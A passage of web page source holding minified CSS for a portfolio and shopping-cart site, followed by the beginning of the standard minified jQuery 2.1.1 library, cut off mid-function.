.meter>span:after,.animate>span>span{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;-webkit-background-size:50px 50px;-moz-background-size:50px 50px;-webkit-animation:move 2s linear infinite;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden}
.checkoutAddressColumn{width:50%;float:left}
@media(max-width:768px){.modal{max-width:300px!important}
.themeModal{position:fixed;top:5%;left:2%;right:2%;width:90%;max-width:600px;z-index:100000!important}
.modal-footer{padding:5px 5px 5px!important;margin-top:0!important}
.modal-footer-center .btn+.btn{margin-left:4px}
.menu-details{min-width:250px;position:relative;background-color:#575757;padding:20px}
.pageContentCart{padding:14px!important}
.dvLogin{width:275px}
.checkoutCommentsDiv{position:relative;margin-bottom:20px}
.checkoutCommentsTextArea{width:95%;height:100px}
.checkoutButton{width:auto}
body{max-width:100%}
.menuBar{display:none}
.menuBarMobile{display:block}
.logo{display:none}
.logomobile{display:block}
.footer{display:none}
.footermobile{display:block}
.mobileHeader{display:block}
.thumbWrapper{display:none!important}
.form-horizontal .control-label{text-align:left}
.form-horizontal .wdcontrols{clear:both}
.login{display:none}
.account{display:none}
.loginMobile{display:block}
.accountMobile{display:block}
h2{font-size:16pt!important}
.modal-header h2{font-size:16pt!important}
.dvCartFooter{padding:0;height:auto}
.productTabImages{height:18px}
.productTabFavorites{height:18px}
.dvPagerWrapper{position:fixed;bottom:0;background-color:white;z-index:600000;left:0;right:0;padding-left:10px;padding-right:10px;height:43px}
.pagesPage{color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;display:inline-block;margin:3px;width:35px;text-align:center;font-size:16pt;background:rgba(0,0,0,0.3)}
.pagesPageSelected{background-color:rgba(0,0,0,0.6);color:white;font-weight:bold;padding:2px 5px 2px 5px;cursor:pointer;display:inline-block;margin:3px;width:35px;text-align:center;font-size:16pt}
.pagesPrevNext{color:white;font-weight:bold;padding:2px 5px 2px 5px;display:inline-block;margin:3px;width:25px;text-align:center;font-size:16pt;background:rgba(0,0,0,0.3)}
.dvPagerMobile{margin-top:0;float:left;width:100%}
.mobileFavoritesTab{float:right;margin:3px;width:40px;font-size:16pt;margin-top:-2px;cursor:pointer}
.mobileImagesTab{float:right;margin:3px;width:40px;font-size:16pt;margin-top:-2px;cursor:pointer}
#dvCartStep1{padding:30px}
.pageContent{width:100%;margin-top:0;padding-bottom:50px}
.pageContentWrapper{float:none;width:100%!important}
}
@media(max-width:568px){.checkoutAddressColumn{width:100%;float:none;clear:both}
}
#printCartOnly{display:block}
@media print{#printCartOnly{display:block}
}
.removeButton{height:30px;padding:6px}
.cartSelectedImage{margin-right:10px;height:140px;width:auto}
.pageContent ul li{list-style-type:disc}
.pageContent ol li{list-style-type:decimal}
.portfolio-Inner ul li{list-style-type:none}
.portfolio-Inner ol li{list-style-type:none}
.bread-crumb ul li{list-style-type:none}
.bread-crumb ol li{list-style-type:none}
#dvVisitorLogin{height:30px;position:absolute;top:0;right:0;border:2px solid black;min-width:280px;z-index:1200;text-align:right}
.signin{color:black;float:right;padding:0 5px 0 5px}
#anVisitorLogout{padding-left:5px;padding-right:5px}
#anShowCart{padding-left:1px;padding-right:5px}</style>
<style>@charset "utf-8";@media(max-width:960px){#portfolio-normal .slider{float:left;height:400px;margin:0 auto;overflow:visible;position:inherit;top:20%;width:80%}
#portfolio-normal #thumb-tray{width:100%}
#portfolio #controls-wrapper{position:fixed;bottom:0}
}
@media(max-width:801px){#portfolio-category .menu-content{width:65%}
}
@media(max-width:768px){.menu-share{margin-bottom:12px}
.main-menu{width:100%}
.social-icons{width:auto!important;position:absolute;right:0}
.social-icons ul{width:auto;display:none}
.social-icons ul li{border-bottom:0;padding:0}
#dvHomePageContent,#dvContactPageContent{padding-left:0!important}
.logoImage{height:100%;width:auto}
.menu{float:left;padding:7px;color:#fff;text-align:center;width:32px;height:32px;margin-left:10px}
.share{display:block;float:right;padding:7px;color:#fff;text-align:center;width:32px;height:32px;margin-right:10px}
.main-menu ul{display:none}
.social-icons h4{display:none}
.mob-button{display:block!important;float:right;padding-top:3px;width:20px}
.mob-button span{background:none repeat scroll 0 0 #FFF;float:left;height:3px;margin-bottom:4px;width:100%}
.header{width:100%;height:auto;position:inherit}
.header .logo{padding:10px 0}
.main-menu ul li{padding:5px 10px}
.article{padding-bottom:20px}
.main-footer{bottom:0;background:#000;left:0;z-index:14}
.social-icons ul{text-align:center}
.social-icons ul li{float:none;display:inline-block;width:auto}
.main-footer{display:none}
.mob-footer.main-footer{display:block}
.menu-content{width:100%!important;position:inherit!important;border:0;text-align:center;padding-bottom:20px;border:15px solid rgba(135,206,250,0)!important;float:left}
#portfolio-category .menu-content{width:100%}
.menu-details{position:inherit;width:100%;display:inline-block;margin-top:0;float:none}
body .biography{height:100%;width:auto}
.menu-content p,.menu-content h3,.menu-content h4{padding-right:0}
body#portfolio{overflow:auto}
#portfolio #controls-wrapper{position:absolute}
#portfolio-normal{position:static}
#portfolio-normal .slider{position:relative;margin-left:10%;right:auto;margin-top:40px}
#portfolio-normal #supersized li img{float:left;width:100%}
#portfolio-normal #thumb-tray{margin-bottom:100px}
#portfolio-normal .mob-footer{position:fixed;bottom:0}
#portfolio-normal .switch-view{position:relative;float:right}
.switch-view{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0;float:right;margin-top:0;position:relative;width:50%}
.switch-view ul{text-align:center;float:right;width:auto}
.switch-view ul li{display:inline-block;float:none;width:auto;padding:10px 20px;border:0}
.switch-view li:first-child,.switch-view li:last-child{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0}
.slider-thumbsonly a{width:100%}
.slider-thumbsonly .row{margin:0}
.portfolio-thumbsonly .menu-details{padding:10px 0}
#portfolio-sidethumbs .header{position:static}
#portfolio-sidethumbs .switch-view{position:relative;top:0}
#slider1_container{top:0!important}
.back{float:left;height:51px;left:0;margin-left:0;position:relative;text-align:center;width:50%;border-radius:0}
.back a{float:left;width:auto;display:inline-block;color:#999;text-align:center;padding:16px 20px;background:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0}
.back a:hover{color:#F67C05}
#portfolio{position:inherit}
#dvPortfolio4 .menu-details{background:0;padding:0}
#dvPortfolio4 .menu-content,#dvSystemPage.menu-content{border:0 solid rgba(135,206,250,0)!important;padding:0}
}
@media(max-width:640px){#portfolio-normal .slider,#portfolio-normal #supersized,#portfolio-normal #supersized img{height:300px!important}
#portfolio-normal #slide-list{display:none}
#portfolio-normal #controls{width:auto}
.logoImage{height:115px;width:auto}
.switch-view{display:none}
.back{width:100%;height:36px}
.back a{padding:8px 20px}
a.site-logo{height:60px;padding:0;width:150px}
.header .logo{padding:15px 0 15px}
#portfolio-option-4{min-height:600px}
}
@media(max-width:480px){#portfolio-normal .slider,#portfolio-normal #supersized,#portfolio-normal #supersized img{height:200px!important}
#slide-list{display:none}
}
@media(max-width:360px){#portfolio-normal #thumb-back,#portfolio-normal #thumb-forward{height:60px}
#portfolio-normal ul#thumb-list li,#portfolio-normal ul#thumb-list li img{width:83px;height:60px}
#portfolio-normal .slider{width:100%;margin:0}
#portfolio-normal .switch-view{width:100%}
#portfolio-normal .switch-view a{float:right}
#dvCustomPage .menu-details{padding:10px}
}</style>
<script type="text/javascript">/*! jQuery v2.1.1 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.1",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+-new Date,v=a.document,w=0,x=0,y=gb(),z=gb(),A=gb(),B=function(a,b){return a===b&&(l=!0),0},C="undefined",D=1<<31,E={}.hasOwnProperty,F=[],G=F.pop,H=F.push,I=F.push,J=F.slice,K=F.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",N="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",O=N.replace("w","w#"),P="\\["+M+"*("+N+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+M+"*\\]",Q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",R=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),S=new RegExp("^"+M+"*,"+M+"*"),T=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),V=new RegExp(Q),W=new RegExp("^"+O+"$"),X={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ab=/[+~]/,bb=/'|\\/g,cb=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),db=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{I.apply(F=J.call(v.childNodes),v.childNodes),F[v.childNodes.length].nodeType}catch(eb){I={apply:F.length?function(a,b){H.apply(a,J.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fb(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],!a||"string"!=typeof a)return d;if(1!==(k=b.nodeType)&&9!==k)return[];if(p&&!e){if(f=_.exec(a))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return I.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return I.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=9===k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(bb,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+qb(o[l]);w=ab.test(a)&&ob(b.parentNode)||b,x=o.join(",")}if(x)try{return I.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function gb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function hb(a){return a[u]=!0,a}function ib(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function jb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function kb(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||D)-(~a.sourceIndex||D);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function lb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function mb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function nb(a){return hb(function(b){return b=+b,hb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function ob(a){return a&&typeof a.getElementsByTagName!==C&&a}c=fb.support={},f=fb.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fb.setDocument=function(a){var b,e=a?a.ownerDocument||a:v,g=e.defaultView;return e!==n&&9===e.nodeType&&e.documentElement?(n=e,o=e.documentElement,p=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){m()},!1):g.attachEvent&&g.attachEvent("onunload",function(){m()})),c.attributes=ib(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ib(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(e.getElementsByClassName)&&ib(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=ib(function(a){return o.appendChild(a).id=u,!e.getElementsByName||!e.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==C&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(cb,db);return function(a){var c=typeof a.getAttributeNode!==C&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==C?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==C&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(e.querySelectorAll))&&(ib(function(a){a.innerHTML="<select msallowclip=''><option selected=''></option></select>",a.querySelectorAll("[msallowclip^='']").length&&q.push("[*^$]="+M+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+M+"*(?:value|"+L+")"),a.querySelectorAll(":checked").length||q.push(":checked")}),ib(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+M+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ib(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",Q)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===v&&t(v,a)?-1:b===e||b.ownerDocument===v&&t(v,b)?1:k?K.call(k,a)-K.call(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],i=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:k?K.call(k,a)-K.call(k,b):0;if(f===g)return kb(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?kb(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},e):n},fb.matches=function(a,b){return fb(a,null,null,b)},fb.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fb(b,n,null,[a]).length>0},fb.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fb.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&E.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fb.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fb.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fb.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fb.selectors={cacheLength:50,createPseudo:hb,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(cb,db),a[3]=(a[3]||a[4]||a[5]||"").replace(cb,db),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fb.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fb.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(cb,db).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+M+")"+a+"("+M+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==C&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fb.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fb.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?hb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=K.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:hb(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?hb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function 